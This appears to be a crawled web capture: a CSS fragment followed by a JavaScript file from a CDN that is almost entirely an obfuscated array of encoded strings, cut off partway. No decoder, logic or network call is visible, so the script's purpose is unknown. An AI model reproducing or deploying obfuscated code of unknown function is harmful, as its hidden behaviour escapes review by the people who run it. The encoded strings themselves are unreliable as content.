h2{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/myrtie.js
body_size: 43803
content:
var _0x3540481c=['mmklBuLM','vLK7W6tcVa','u8kScdtdJq','WRT4a3iY','ogFdG8ktua','Fd0BW7pcVG','W4ldI3W6cG','isNdPslcIa','nSkCDeL9','WPpcNMDzwa','WROtWQCRWOi','v3lcMwL7','WPGIrSklW64','bY7dNx8r','WRddKJddS2i','aK/dISk9W74','hrBdJWxcJq','WOmFzHiK','WRPLWQWYWQS','h8k1rCkSW60','cLpdGmk7W4y','WQ7cSSkTe2q','v00Cq8ot','u8kFmMxdGW','WRfBWOCedG','WP0uebfJ','duJdRCkuAW','et/dNe0O','WOXkWPddTeK','WPBcLhSYW50','a8oQWRJcH2W','WR7cQfy3W7e','WOmztmkkW5G','W61eWQSGWPS','hCkbzxjd','W4jOWQLkFW','WRf2WRKgWQm','FvVcSv1I','sgxcIL5Y','W5y7WQZcIWK','dZRdKvmQ','C8kIfgNdNG','WOOnrmkvW5S','WOitpZDn','WQnEoqvL','WOmTBmkfW5q','W7adWQyAWP0','fmo2W63dSqa','WPBcIfLBxa','WQfnB8oSWOG','WReakGTP','W405rmkTbW','F2NdI8oHW60','W6rLW6CCW4q','W4ddThCXgW','WR0ShIHj','W6LDWRCUW4y','CtGrW77cVa','WP/dMIFdPhK','vxFcGJH3','cqhcQSkKW5m','oSktq8kTW7i','WPZcQwddI3K','r3BcMwHO','WOxcTSo3WPVdJa','t8kJlcRdPW','auRdK8k3W5K','nKtcP8ocWQ4','vYysW5BcHa','WRdcJ8oOWQFdVq','zeOquCoa','W5VcNhhdSJ8','W7DDWOKXW7S','WRrUWQe8WOi','jMXeCCkB','nqVdRJlcIa','Be7cNc1S','W5/dThmJlq','p8kgcuJcLa','adnuWQNdHG','jWtdQJFcIa','WQr3WQxdRgC','WQb8i0Hz','hH7dIdlcQW','kthcOSkhW78','W607WRVcLI0','bsddGLq2','oeldLSkhxG','r8ktoSoSua','CcyDW43cPW','BwafDSop','hsbvWPZdQq','WOm6CSkcsG','W4GjWOVcLIi','wKxcQtve','WRzytSosWPW','xKWuxmos','WOFcRCkMdh8','kdJcICkcW6O','WP/cN3CYW5C','m8oEW5pdIMi','fSkismkBW7y','dchdIvq6','WQKCW7mVhcm9d8oiWP8sWPi','hHJcO8kZW5e','WPNcSSoiWPtdSG','DCowksCf','Amkncw/dOG','f3JdP8kwW5K','WOi9w8khW50','bcRdJfW4','kCkUi3BcTq','W4jqr8kVaq','WRLzsWbB','aMtdMSkGW40','W5mnWO/cMt8','WQNcTursFq','W7tdM1fJWOa','fJldGve6','txdcMY9E','btJdI04y','WPNcGblcU0C','a37dHmkYza','WQ9gWPKVcG','irhdS10T','W6RdIMa1oG','W4VdHfWUaW','oSkSdfhcMq','WQFcN1rcsW','EtboWR3dOa','vHGyW5NcOG','WRaPkGTy','WO3cGMBdPGe','DSkmedhdPa','WRzMk1vd','vKFdPmoxW4O','CwNdRmouW6u','qLFcKqD9','t0idCCo6','WPWTbY5C','WP45ESoDzW','ff7dS8k4W5u','WPJcJmkBav4','gtxdSHhcTq','zJ0zW6lcOq','W5nqwSkajW','WOxcJmkacuW','n1tcTSoBWQa','W41SWQjrvG','WOvdcJnr','v8klkSoEqG','WRb+ke1a','nmoiW7G0WOu','WRDBDSobWPi','dg/cJ8ooWQ4','sK/dQ8o6W4O','W4jRWPGUW68','WPZdVZZdNuO','W4bVuIO4','W6ddKfK1gG','W5nKWOynWRq','WPFcLh4/W4a','WPFcNgS6W4O','lvVdKCkEW5O','EY0FW4tcUq','ECkZdfZdSW','hczwWQxdNW','tCkMkvFdNG','AmotyCkYW4O','oWjPWOpdPq','WPRdKJNdRu0','WRJcISoJWRpdJq','WQHwWQ8gaq','n0ZcPSojWQm','W5fUWOzErG','iCkpbf3cLW','mIpdLL8U','W69+W6uCW4m','WOJcHxShW5C','E8o6lHqX','WRvrsConWOq','WRxcJCoPWPtdKG','EInuWQpdNW','WP7dVYBdMYi','wCkEkSoIvG','W6FdM2TZWPK','c8kMjNZcVG','fHVcOmk9W4q','WOn1dsv0','WRXikGfH','WP10pcb3','WQrDgMLU','WOCYedna','W6ldGvrJWQu','hIbmWPFcVW','W7HPW6CuW40','WPJcHmkne0u','WP4zWPTZWRCkW5Dcd8ofW4VcTW','F3O6ACoH','WPSTw8ktW6i','tYuIW6ZcJq','W77dLLXOWPe','xWddVSoSW4K','WRClk1Lg','svhcUtfb','jCkzcLtcPW','qgZdNSoiW6C','gCkYwCkFW6O','amk9W61Hca','W617W70qW6m','na9MWPBdKG','WQhdT0eClW','W754WOD6xW','W4ihWQHQsW','W5iBWOJcMqa','j8kVavtcUG','hmk3w8kzW7m','W4GCWO3cLZ8','n8kfB0Lg','W4JdRhO8jq','WPu8edPy','W6WXumkWfa','ySkuidJdUW','wmogbJee','WPfRWPpdRhO','w8kmm8oNuq','WRDjWQKheG','WR0BB8o4ta','yvlcVqvn','vgNdSmoDW5u','WQ5wWRynda','yMFdPCoiW4S','WOimzSkPW78','WQldSxFcJre','DMtdU8oaW6W','W7eDCCkCia','W6FdMePWWRa','aCkSW51Sfq','BXi+W5NcRa','tSkbndFdSq','uhSfDCoS','W6XuWR8wW7C','AN7cOrPg','WR4OgmouqW','WR9sdWTH','WO4LumoMBG','cq3cVCk7W5y','xKlcJGSH','WO9gt8onW78','jWpdOSk9CW','mCkRsIDu','W5vnWPDqqG','WQhcVfWGW68','u3NcNxPQ','WPmkcI5s','oSoCWRNcGhm','W4ldR1jIW68','WONcHNqXW50','WPZcPCkhbuy','oY/dIea3','oCksbvNcGa','x8oRnsFdMW','aCkJkvVcGa','hcjiWR7dTq','v8oscLim','pbddOc7cIq','WOT3WQmRWRq','W4ypWO7cKre','jelcPmolWRW','dYHEWQ/dLq','gHzbWRZdMG','WRPaWQu7WQ0','CCogpYGr','W4uUWQZcUdq','A8kDhY7dUG','WOHGWP3dTM0','W4L4WQGAWOS','oYBdSeGp','ECoqpJ0a','WR5xWRureq','kKVcPHXG','WPBcSSoQWOpcMW','ht9UWPZdTa','aCk2W49WcG','WOtcM2vqxG','W53dK3urbG','WPnBWPC7WQe','xKJdS8oKW74','ufRcUYDx','W6y1r8kqhq','WP/cMvqeW4C','WR5CrmobWOy','umkHkx7dMq','xCkjomo6uG','imk7cvxcOG','WOZcGMbRsW','omoHW6G6WRq','yhBcMHzX','oSoHWQ7cT3W','E1ZdImoBDa','W57dIvKxaW','W6RdPeTVWP0','WORcLhrCrW','iSorW4BdGwW','eSkmW7P6ma','WRDqWRmqaa','xmkDkGBdPW','WOZdTZVdNuG','BCokW4vMdW','W4NdRM1LWOq','W6C/E8k6nG','xSknl8oOrG','mCknAfXM','lvFcPmonWRK','WQ9fWRmAWPW','i1ZcR8oBWR8','b0OZdCkC','f8odjeWoW5Kl','umkmnsZdQG','FCk7yCkLW68','WPZcS8oUWPJdTG','bvC0dCki','Bb/cNCk/W4e','WQpdNHBdRx8','WOFdQrldJ2O','ANKLymof','WPbtdWDK','WQGhACk1W4e','W7reW655Ba','s2JcVabF','W7jhWQr9vG','kGxcOmkXW4G','E8kzpmoDuG','WPNcG3q6W70','WPtcHw1AwG','W7HLWO/dS3K','mu3cVSozWQe','WOtcQLG7W4K','WOZcKmkejKG','mmoCWRNcG1O','WR5DvHSV','iuRcPmogWRq','A3ZcJJ57','cJddI8kiW4K','kLlcPmopWRq','WQ19WRddI0S','W7iDWRNcQXq','oeCMgmkB','m8kmyuj6','W5myr8kLbG','twm+t8o+','vwxcLM1K','W50mWOhcRWa','bSk3W4zVfG','emoNW43dVwC','AxdcISoqWRy','WP8Oy8o7Ea','W4NdKwKQeW','WRTBkG1Y','Emk9bCoiCa','eulcG8ohWPG','fgtdISk9xW','WOVcPCouWRddUG','bSoSWRlcJg4','WRRcIe7dJta','W6NdHLGqjW','WOJcNuSWW44','cfK1cmkw','WPGRnZzD','bIniWQpdIa','r8kbjmoNtq','W4byW7OuW6W','WQtcSSkWmL8','W51ZWPLczW','pmoDW68+WPS','WQFcMehdRba','xwSgAmo6','WRJcVmoPWOxdKG','prRdTZxcQq','WOxcN2rAxG','umkslMNdLa','dhpdG8k2W6m','W5eDWQqVWPC','W7jnWQLPzq','W7RdLrhdOuS','WRtcQhW1W4e','kaBdTc7cKG','W4ulWQZcNYa','W50dWQ3dSdK','WOtcK8kgmuy','WPfXWQyCja','dr3cNCkUW7u','amkHW7DQja','mKJdJCkrCa','u8oTuvWn','pgBcHmkZW6S','W6ydWP0SWP4','W5BdLwCGgq','rwxdK8oxW7G','wSkFs03dSW','WPn3WRGpWQO','W4ldJgmxeW','r8kpm8o+sW','WQaCyCojsW','WR1ntmoqWQa','nCoNaeNcPG','aIFdIfON','aLtdImk/W4W','wSkDiSoSxq','WRDlWQWmhq','W4j/WPHpFa','AmkpoXVdKG','WOHbASohWPi','ru3cJszn','rJmyW6dcPW','WOldLrpdNx4','WQP0WRGyWQy','W4zpW68HW5u','W75FWR4nW7C','dbRcV8k4W4G','DMxcP31c','W75lWRGdW5K','eSk4x8kfW6K','rGi2W4hcSW','xLNcPIXk','cqddM1Sr','Ah3cHrH7','WRhcQutdLYi','hr3dRspcVa','WQTYnfbE','WPBcVxjeCq','scyCs8oa','l1eMoCoJ','jHvUWRpdKW','W4hdS21PWRO','FCkeiaZdHG','WQDajqTW','W7jhWRHPsq','WRD1uW4L','qmkalthdSq','gdldOdhcSa','WQGMuSoOva','W6q/ASkqbW','pSoPW7ypWOO','WONcK8ouWPNdHa','W6q3xCkVdq','WOHUWQ/dVxO','zgtdOCojW5C','W55PW40lW6m','xSogkveb','idJdTqxcSa','jNtdQSkcW4W','sq81W6/cUG','cGZdThaV','hCkVk3pcHq','tCk9m1RdSG','s8kDmLRdHa','W7JdHvb4WPC','aaBdLN5o','hJ/dLrpcMG','oSomW6m1WQq','j8kNW4nKga','WRSrB8kdW54','WPvfs8oxWQa','vmoojJzM','ouJdI8khBW','q8kwjSoxrq','vaJdVMvS','WPhdVsddNfK','WRpdIvRdHM0','kCkSh0VcMa','WOSstSkMW5u','WOlcI2OHW4i','W7FdPxzpWOe','ixddOSktW6C','WP3cGmolWOpdRa','WPnGWQuOWRq','cfi7eSkz','fmoiWO/cR3e','EuWIW7ddMW','WOXvWOxdO30','hrjqWRddGa','WOdcMCkkavW','kehcRSolWRO','WPGRhYLj','jmo3W7ZdN2K','WP7cQmoUWQ7dLG','WPCvedPp','WPmvfIH7','WRtcSL/dQX8','WQvTf0uY','vvOXAmor','WQPcx8oBWP4','WQFcKmkmd1q','WPlcMNvruW','dJ/dSvCJ','e8oMW7NdSxC','n8kpoZhcHG','WRNcRCkrex4','l8kdz09p','cmoNafhcPa','dWVcPmkJW4q','WPubCSkiW48','a8kVixJcOG','WPZcLKLzzG','drddJfu1','wqddICoIW7a','WQPyWRKXgG','t0CIFmoh','i8kbcKVcLa','W69kWOWjWPy','W7RdL1DHWOe','W4rdW7WOW6e','vLtcVW5l','WRT1WO7dRwa','oaOPWOxdPa','fa3dVhuj','qSkenZZdTW','tYunW77cSa','WOTNc1n9','Er8jW6BcSq','bZJdNcjo','W6tdQLWTlW','WO8MACkfW4a','e8oWW44BWPe','WQhcGLnAtW','xuBdSSoeW5W','hgtdS8k4W4q','dIbDWQ/dLq','wmo2cmoIqG','WOCgymk1W54','qN7cHtfQ','W7azWP3cMrK','aM/dQCknxG','gvG+dSkm','k8k3EmkSW7a','fCk6xSoKW4q','WOzTWOpdUhW','r8k0WPKHWR8','jb7dLYdcVG','BN/cQqDv','WPrvbsXo','j00ylCo2','W7mRvmk/bq','WP1pWRiVja','zLdcUeDo','fq5PWOpdTW','WPldOZNdJui','WPRcGmkteLK','zJaaW5pcVa','hCkUehOm','WQTqWPajcq','iSkezKD9','gwqtgmkG','ocdcJCkeW7i','WO4hDCokgq','kmkCDL1p','W645W6tcVrC','jCorW7iRWQ0','BY4DW7hcPG','WRxcS8osWOddVG','Ag0GBq','WO7cMMXerq','W7eBz8k+dq','WQf+tbGt','bM06m8ku','WPnzAcCz','cqddGSoIW7e','nvFcImoKWRq','a8o8W5mi','tmoWbsqI','q1dcUZ1j','i8opW7K+WQK','WQnMqmovWOq','qwFcVHDd','dKLlWORdMa','tghcGqLw','CtakW7JcPa','WQ9MvmoaWP4','bSoIW5ddLMK','WPxcINyxW6m','WRhcHgldKHy','WOBdGYxdLeC','WPLZW7NdL3W','W6f/W44mW4a','WPVcICoVbh8','gGpcO8k+W40','Bs/dQxep','W57dG2aWba','w0qIt8oF','W4xdTwykiG','W7jkWQimW6q','WOJcG3fjuq','WR5FWOqtgG','W5XtkCozWRK','tCkroctdOG','s8kqk3BdHq','aq3cOCkKW4O','urP0W5tcGa','WPLYWRldRfy','WPrkWRddRqa','W6NdQ0q','WRRdTWFdOea','WR9jqs0r','z2hdVSoBW4C','WOpcO0tdTr0','bMtdRSkeW4K','WOHcWPSKWOO','WPBcGga+W60','n8klgvdcJW','WO3cJK7dGbK','W4nGWPL5wW','iCoCW7i9WRa','W598WQLvsG','WRrGWROZW58','WPzToezr','rmkwdCoEqq','WR1Ulf5m','t8kelXVdQq','CSowtfGQ','W7/cPCoKWRNdMa','xXddJJBcIa','WQtcQGHyW5W','uq8nW5NcKq','WP5pW40vW6X6W7O','cetdGCkOW7C','WRTXlvnE','av/dP8kWCW','iCoSW68TWQG','zLJcLHrr','w8kRahddKG','x8kFlZRdTa','WORcVSovWPVdJW','WRBdUdldHM4','WQOOy8o7zW','W67dJNv4WOy','x24jsmoZ','WRVdTZddLMa','WPrspZ0n','dcxdI8kkW4O','WRhdNZNdUwu','AbqrW6lcUq','WRjIb1zo','WRj0WPpdTMS','W5hcSNGB','WRbuWRKChG','ygtdRSokW4q','WQL+eqzK','WRpcJeJdObG','t3KzqCod','W79rpmo1WPGvitzagLS','bXNdJ1SW','W5ZdHe1jWQW','emo3WRhcINS','WQZcMh/dSbu','WOCReJvh','uHi0W5lcGq','nmkau1XT','WP9figrL','kexcPSocWQu','W5BdLqTxba','WQDtmqz6','tmkkpgJdNq','dXddQuST','W5vOW58EW6a','pI7cT8owW5y','tmkwnXldPq','wXm2W5ZcLG','WRiPWOJcLty','cMhdHSkJtq','WPhcJSksBKG','W44NW5fTFSoeW7NcP8kyWQFdGmo7','Fmoqe1Ka','sfRcVIvz','seRcPZ1l','p8oBW6SWWRO','WR52xSobWPW','jmojW5pdNvC','WRxdOGpdNvO','WP5tCmozWRq','WQfCzSo+qq','u1RcRI9B','eIb/WRtdNW','laxdGefo','s8kqhxRdVq','WQ8hz8kmWPC','cwJdGmkKtW','DNFdP8oeW4S','yddcTmofW7y','rmkuiN3dGq','W4pdPsPTWRu','hX/dVHxcRq','teaRsSoG','a3/dPmkwW4W','WOFcHfuWW5C','WOVcSSoDWPJdJq','W607qSk6fG','WPDHkuPl','v8kmpcFdOG','nSo4W7ldRwi','WQH9WP3dQ2q','t1BcRqDF','k3pcTSkZW5G','p8knCNT1','bcFdJc7cRW','uNRcG2T4','xmkvnN3dNa','DudcSIzv','BNNdR8k/Eq','g8kGW4rIba','WRnXpGjT','ugxcMh5P','W7roWQylW60','WRrRWOKwW4O','lXZdSu4o','WO02asvi','W7n8WRHRsa','uSkziSoNqW','W6LcWPCLWRq','WQj+n0Hz','WOlcPCogWOZdRa','WPPXWQGZhG','w3RdO8oJW7O','nwdcH8ofWRO','qeFdHmoQ','zfJcLbTU','w03dRSoLW74','WQ7cRmkwmK8','W53dIee3mW','W4fQWPfvsa','W7JcI8kpaMW','CfhcRIXuW6BdTCkHWOWWWPG','WPdcSSonWOldHa','hmkmW5zHlq','WPzvWP0UW44FW4O','wSk0kgVdRG','WQzGlKfg','nCkNt8klW6C','W6HJW50dW6K','CCojjxKj','WOCau8oAwG','fCk8q8knW7m','hGhcNCkTW68','W4ehWQnnqq','krlcVmkZW7S','DSkqgaNdOa','mWpdHtFcIq','DCkokw3dKG','WPOLBmo5yq','W6yMDmkzgG','W4TVWO8pWQO','W5ywC8kAfG','CSkxc2BdPq','WRvyqri6','dghdHCk5wq','a8kacNVcKa','hLCOg8ki','WO3cM3hdRJe','WO4Iy8oQCq','ECkSc3VdLq','jCkNWRTafa','BConiqm5','WOS7wCkeW6S','nNVcJI5MWOGB','umo0aZel','WPSOz8o2yW','WOhcH8oHWPJdNq','WPNcR0NdHcm','WRuZibDt','WQSjWRtdLKa','WOaHhGrF','WQ8awCobyq','WQr2WQqYWQO','W4RdGxzpWRa','CwNcN3i','WRaWWOaReq','W6LfWPeVWPC','nSoCW4ZdGLC','W6ldOMKbzq','Amo4nu0g','W49HW4CpW6m','W50YWRlcLJa','W7OZrCkTdW','cCoEW6tdL1C','vNJcKMLN','tSkGgSo8Dq','gcrqWRpdNW','pxVdMCkcW6O','qNVcMI9l','f8kMW4XH','WPtcNwnlqa','aN/cH8omWRS','W6LnW50jW5i','WP/cU8kxcf8','pZ11WQNdSW','FcuxW7pcPW','W5mxFmkTmG','W61JWRhdMKe','aCkJW5DNgG','swb9x8o0','nmowW6mTWRS','BfBcHKTU','WPpcG25Bta','WOFcLsFdGx4','WQiRFmo+Aa','wYJcO8oCWP4','W4nMWRaaWQa','a0VdICk+uq','FmkFaCoPCG','W6BdPeqJjq','s3pcSWvF','cv/cRCoRWP4','cCkywNj1','W5eKqCk/oq','WO3cOfbarG','WRddTY3dN0S','FehdL8oEWQy','WOpcImoHWRldNa','jSo1W53dNw4','WRBcRK7dKJK','jhtcO8oHWRG','W7aDFCkKoW','WP15icDe','FmoUbw0H','WRbHWQm8WQy','W6pdHwDcW7O','nh/dO8oEW5y','yLFcPs9w','WOJcGmoHWRddUq','kupdPCkqza','WOVcLMrewa','W4fRWPfbFq','W7O4WQxcSZS','W4OlWP3cIYW','WPCHcZfz','w8k3hZVdJa','WOfgq8otWQa','WPSIwSkdW6y','vCkqiSoQtG','lSkIie3cUG','W4PoWPbFxa','WR3cVuCFW5u','W4lcQ1eTpG','WRDlWRmvba','WQTNgbPv','WRvIWQOgWQy','rmoIoMCR','WOhcS1FdHG','WOH7y8oxWOu','agKpd8kj','WRjadWPW','W6pcRenlWQe','tZKnW6hcTa','WOqRjqOn','uuxcQSoBWRZcLSoh','E8o4pJKy','faHOWOpdVq','bZnjWQRdNa','pGLbWOpcVa','WOnkcGn/','iSkKzM5E','W5imD8kPgW','W7fSWPyOW6W','W4ldRgyVka','txxcL0LU','z3dcSH1G','zMKHA8ow','hWFcVCkQW5a','WQRcG0bcxG','CGqmW5NcJa','qMFcOajj','WRldJHRdTNG','WONcGKiLW4G','W4SDWOtcLJC','vCkkj2JdJW','pSkDCuL1','WP/cLe90jW','amk8tmkAW6m','eSoFW49RCG','W5K5DSkboW','oCkRre5b','W4pdNhGVdG','g8o8WRpcL3K','BNFcUIfa','W4LRWO1Tqa','g8oPWQdcOhi','yuddQ8oQWRm','WR9wcGDl','bCkNdNBcPG','W6RdGMOPaW','ESovimoX','de4zbCkB','WRawlYXy','AMtdS8okW58','nmkCzLb5','cCoWW73dPKa','cxJdH8kLW5y','DYVcSSocWRSeWPhcHwlcKtb+','W7jtWQizW64','z2ldM8oiW5O','kZRcGmkDW4y','dIRdLuar','WOOTqCknW70','WPdcJCovWOFdRq','W5GsWRVcJJe','CXiUWPVcVG','WQ5mWRSpjq','W4jLWROlWRS','j8k6FmkhW4a','BmoxoeOr','WOLuvZOg','WOLNWPxdT2W','WQH+y8oaWOe','DfiHvmo3','DflcPhvp','l0uQm8k8','WRVdLJhcU20','ESk/kmoRDG','nH7dSLex','atzbWR3dLG','W6HeWROwW6C','WRFcKKXfjW','WPGFsWSw','BSkXer/dIq','a8kcW5rTdG','uSkepJpdUG','WPpcU8knbe4','esddKeOO','W7RdKY3dUMa','WPDDlrbX','W7JdSvGyiq','wCkDmSoMta','W5jXWPSiW5y','W41rWPu3W4O','imk/Cuvg','aGFdTsiS','nbddRYFcLa','dYzpWQZdMG','vNOuFmoh','WPS7zmouCW','Cmoxnvyh','CSoLo14G','x8kVldtdIG','W6tdQNr6WOu','W5qaWONcHZq','WRxcRmkSjKu','k8ohWQxcRNm','avlcMCkZWRW','WQanzmkNW5G','WPDBW59PW50','D8ohn2CC','hIBcGmkFW5y','WRTOWPNdRNq','gIBcQSkLW7K','dwq4gSk8','W4WqWPlcJqK','BColkX0L','hcPxWQNdIq','vKNcUI5e','W6uNrCkLaa','WRWDxSodtq','W4hdJ3qVbG','n2VdUCkLmG','WRRdVWxdV3K','jrldTshcGq','d2hdKSk6xq','eSoSWPpcLuO','u3NcNv1e','WOD2WOddQ3C','qu7cUWDm','WQtcIehdPrK','xmkslcBdOG','mmovWPRcTg0','WQpcOuddIXO','WPTHWOtdV2S','bINdGLyK','BxVcGWDS','WPtcIMOoW70','WQlcPSk5ne4','grVcJCkeW7i','W7G6s8k6nW','WPeRu8o1EG','CKu3hSkF','W7ndWQaiW5a','W6aXxmkKmW','W7XIW7O8W58','AwpcSqHb','W61zWROpWRy','cSkTt2vb','h8orW7iRWQ0','WQ09wSoHDa','aKG8f8kP','gdldJIZdTG','W73dJ1XmWRi','jgVcTCoSWR0','vCoxteuu','WPrYAcez','n8ksafxcGG','WPhcO1BdJta','W6fdWRyoW60','WOa8t8kuW74','W5vUWP8N','aCohW6ddKrq','Cx/dRCkBCXZdNq','gatcRmkHW50','ov/cOCokWR8','WPRcP8knfvq','bSoOWOZcThW','qSoPdhG2','WRDMWQ0DgG','vxhcKvDM','W6ijF8krW7O','kKhcVSoFWRi','wCkpaSoHrW','WPHeWPrLdq','WO3dOHOkWQ0','W6aUCCkoba','W5vfWOufW5S','D8ocbfKk','WP/cUu5/Bq','WPdcK2PzAG','ag0wpmkD','WPr2WOxdSNq','WPGBvCoNsG','aYXxWQBdMG','WOKhr8kTWPC','d8kRsZqF','c0ito8kx','WQCukGT+','iaFdOYVcNq','WOKUEmkiW7y','nSorW6G3WPm','WQmgFSkLW4i','n8o+W5ddQg8','WPBcOKBdKrq','WQfjlJHB','W6DaW4vTWRK','WP/cSSkWi0C','wKa9smoY','WQPZiuPC','WRlcI8oVWRJdLa','fCkEzSkNW6W','f8kurSkKW70','WPlcOSouWRtdOW','hCkrW5KyCG','WQDKWRVcKsG','WRHDWQOxcG','W6xdJ0PNWPi','W7iAy8kqaW','jMtcVZfu','WQDIlIXh','nvxcUSoBBG','abJdRIZcLW','a8kUpNBcUa','WPJcPemMW5q','WOS3Emo2Ba','qeVdMSoHW7W','pmoDW6m0WOC','W6NdJ0vKWOy','W7LVW7KgW4i','qmklasBdTa','uCkcdgNdTq','W6FdTZ8eWP8','i8o9W4WvWPi','WOdcHwxcMaa','W5fQWOyzWQS','WQv5WRKTWQe','WPNcQMy5W7q','umkRlJpdTq','WPldRdhdM0K','m8kWD1Tb','kYZcNmkjW6W','ouVcQmofWRa','WOdcKmkpbK4','eSk4usT9WQO8W71qiCkktW','cCknAeLM','eCoIW5FdG34','WPBcI3DgCq','WPnzytO2','cCoIW5ddGNu','jwxcHmoWWP4','AH3cSvOA','WRZcSM3dPWu','WRNcGqNdOrS','W7DNWOv8rW','WPRcRmoeWO/dVW','pSkhkvdcMG','WPf/WPmDjW','WPD5WQuzoG','WRvKWQiUWQK','W4r5WO8tWQi','zeldSmo8W44','wmkloZNdMW','W5xdPgOdja','smkFptNdUG','emkgBer/','WQq1W4L+yW','wSo6W48RWRa','dKBdRCk6W6K','uu/cSs5c','WO5vWRdcL2y','W6eSb8kvea','WOpcGxfuxa','y8o4nvyd','DCkHmuJdUW','AZqDW6/cPG','fWdcTSk+W5C','W6ayDr44','WQrNnubE','WRb0bJ9j','jxJcHGfJ','WQpcV1vwzq','ChBdVmoyW7q','W5xdH20','FmoOomo8sa','DuRcUsHA','WODYWPNdUMO','eZrEWQxdGq','eSk9W4X2zW','W6RdIgK+eq','W4NdJxuOcq','WO1bWOuBWOC','a0xdJmk6W6K','WQfZWR4gWRm','vd7dN8k8W4/dPCoWbc4twCkY','WPZcPgNdTGu','C8kFjSo7DG','W61eWPGGWPS','fcddQZlcQG','WQOqW7CQgYq8cCoTWPa4WPS','kCkFf0VcNW','tCkQiCoGva','WRpcVKL8zG','WPWPWOmLW4u','WQfnWQmjbq','WRlcHgVdKHG','k3VdMCoEW4u','WPTCWP/dJLy','thlcPXPm','nJJcOZCP','WP/cQwddHGC','W65OWPzbAW','hCkViNdcOa','a8kClgBcJa','D1BdQ8oDW44','WQxcQSoOWRldKa','pmkzBmklW5e','W5HWWODDAa','WP3cJNe/W5q','WQbNwr4J','W5HVmxPc','zCodi0Gm','WPNcMupdPHW','qCoRta','x1lcRdLj','aJb1WOhdTq','WOT6nfrt','WRuWWPm7aW','WPLFzsW','WQZdJdRdLIi','mW5bWORdNW','dr9aWQFdTW','WPbgb2z9','WR4nESkSW40','as7cRmkKW5u','WQZcSMz2wq','WPnZWQa3oa','WOpdUJNdNKK','rgJcQaHw','jJ9xWQFdGa','WQuxwmolvG','t8kxlhddMq','k8k/xmkfW7e','WPtcGSocWOhdSG','WOVcTSokWRxdGa','wYJcQSoGWPK','WOCIpmoAdG','WRlcK33dSWa','WRbLme9y','WRZdLbJdK28','qxFcSIHZ','zL4WW5BcPmkBW6CKW6/dQ3JcKG','E1FcG2r7','WQf5WOK1WQK','E8omeGmf','WPDSc1bN','qczIl8kT','W7JcK8khew4','DCozmded','rfVdVMPq','CgFcTXX2','BNdcOHDf','a8k3EmkdW6e','WOdcNwjktG','W5GcWPRcMYS','WOfXWOldRMu','dMhcNSoCWPm','W7ddPXaNpcJcJSoFW5y/ntG','WQPSnvra','WRT+WO7cL0a','fxZdImk4ua','W652W7elW4C','D13cTePz','c8k9qhLd','WP8ZcIro','Egeztmor','kCouW5ZdTgK','mCkAqhTZ','pWldPYFcGG','iaFdTwGM','cNtdJmkAW6i','W4jMWRDTWPi','WRnwvCovWP0','B8oikfar','z8k9gCoOuG','WPlcHMXjsG','ESoXlcun','yv7cNG','W6FdRfnNWOi','W5LNWQ8hWR0','WQf9WQSBaq','Fa8CW6/cRa','reVcTMT0','dCkOf2FcUq','je7dISkOW4K','W7/dP2nVWQW','D2JcHXz7','dCkLk2y','WQfyn2nG','smkbnMBcRq','lCkjaf3cJG','k8kzgvRcGa','W6ldHe5cWOu','m8k8W5Dqgq','q0NcPqfX','b8o8WRVcJMG','qK/dMmoOW7m','WR7cPCoQWPVdPW','WQiXBCkxW7S','CSo4pZem','lCkUy3Hs','arnFW5/dGW','kdddVYtcLq','WObsqmoeWPW','WQpcSK1/BW','y8kbdItdHG','hfZdPCohW48','agtdICkOW58','nSoCW5hdIMe','W4uaWO3cMYG','W60nWQVcKxa','DmoSfNyn','yNVdJSolW44','WPKGfW1M','A8oui1Oa','iKhcRSokWR8','WQj/WRK8cW','WQnwDHWz','WQ1tqmoAWRi','mw/dKSk+tq','mSkcA1bK','ht1jWR7dNa','kedcQ8oFWQ8','xK3cVdPm','lCoaWO7cH0S','qmkApmoLva','sKJdUCoAW5O','a8k0xmkSW7a','fIZdU0eJ','wmkidCoJsW','W6CRy8kzja','WRH4o1vp','gIzuWR7dMq','WPrDssen','xhhcMxH1','obxdTIlcOa','WR3cM3FdPaq','itldJIJcIG','W4DRWPeaWRW','i1xdUSkGW7C','mH7dOuK5','WONcSgXeta','iL7cMCobWR8','WPradsv6','W5vRWPraza','adjrWQ/dMa','W4rRW7iQW5a','yCojduSl','msldVx0m','W6NdR11oWP8','gCokW5DamW','WP4Qr8k1W4i','WPDVWQaNWQ8','W71/W68kW5e','W5VdO3iOeG','WPuKq8ksW78','FZSmW7pcRa','WRlcHCkacKO','WQLeW4eYWOO','WPinfYPK','WO9gAmoVWPy','W5ydWOpcMdO','W5f5WO5Dza','W4n4WQqVWPO','pSkQmSkzWOS','WP03rCo4vW','WPOxymoiEG','psddRZlcIG','fCkDgvHK','W4b4WO8nWQS','WP9jWRuvba','WQXmWO/dSg8','EmkhW4rmmq','gmkRW5bQja','WR9/W4fxWPG','qCkPhKVcUq','WR7cGmoIWPFdGq','mWZdOxSs','W65aW4WnW6W','W60mWPlcMsi','WPffWPtdG1S','k8okWQZcLx4','WPpcMCkqcf8','pH3dTsVcNG','W7RdIeHTWPK','W4LyWOywW6q','i8orW7a4WQK','W504qmkhoq','W6PGWOTqyG','WOxdOIFdK30','WQOMumkpW7O','WPZcNgZdStq','WPi9pJrA','WRhdLHhdU3G','uuefsmoA','WP0mnJjB','WOzUWPZdQ3G','WQtcOuRdTtW','EvzCW5lcVa','u2RcGuTM','WOyMcXDK','gsNdTqNcLG','W5WUDSkbga','bSo8WQJcT2K','WQDKWQlcSrq','WQL1wHKY','tMRcLwLh','WPn7WQO/WQW','mXRdQb7cJW','e8oyW7GQWQa','j8k0W7rwfG','WRhdNXJdGem','eSoCWR3cJ3m','C8kIjK3dSW','WPNcO2RdKHW','W7/dLgXfWRG','WR9DgdHM','W7W0sSogoW','eby2W5ZcOW','tmkjumkbDG','vMhcK3vI','aCkPW5T3cG','z8oxke8c','WP3cVCo/WOldOq','e0RdT8kHCa','csVdIvqL','W5tdLxm6cG','WR3dLqxdNx0','tmkco8oGFa','bmkHW5PZfq','qL3cMW1E','W6HkWRjXxG','dY8he8k7','oSkra8kFAa','WRzujWDc','xu0hqmog','z8kDoSo8sG','z8otWQD/CG','W5DHWRGBWR4','dJ3dKLWM','yCoDWQuqASoWW6ZdV8kQp3J